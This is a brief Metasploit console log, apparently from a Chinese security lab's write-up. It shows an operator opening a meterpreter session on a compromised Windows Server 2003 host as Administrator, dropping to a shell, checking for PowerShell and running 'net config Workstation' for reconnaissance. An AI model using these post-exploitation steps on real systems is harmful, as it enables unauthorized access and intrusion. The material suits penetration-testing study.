 1 msf exploit(multi/handler) > sessions -i 1
2 [*] Starting interaction with 1...
3.
4 meterpreter > shell
5 Process 4012 created.
6 Channel 56 created.
7 Microsoft Windows [版本 5.2.3790]
8 (C) 版权所有 1985-2003 Microsoft Corp.
9.
10 C:\Documents and Settings\Administrator\桌面>if defined PSModulePath (echo ok!) else (echo sorry!)
11 if defined PSModulePath (echo ok!) else (echo sorry!)
12 sorry!
13.
14 C:\Documents and Settings\Administrator\桌面>net config Workstation
15 net config Workstation
16 计算机名 \\WIN03X64
17 计算机全名 win03x64
18 用户名 Administrator
19.
20 工作站正运行于
21 NetbiosSmb (000000000000)
22 NetBT_Tcpip_{37C12280-A19D-4D1A-9365-6CBF2CAE5B07} (000C2985D67D)
23 软件版本 Microsoft Windows Server 2003

弥天安全实验室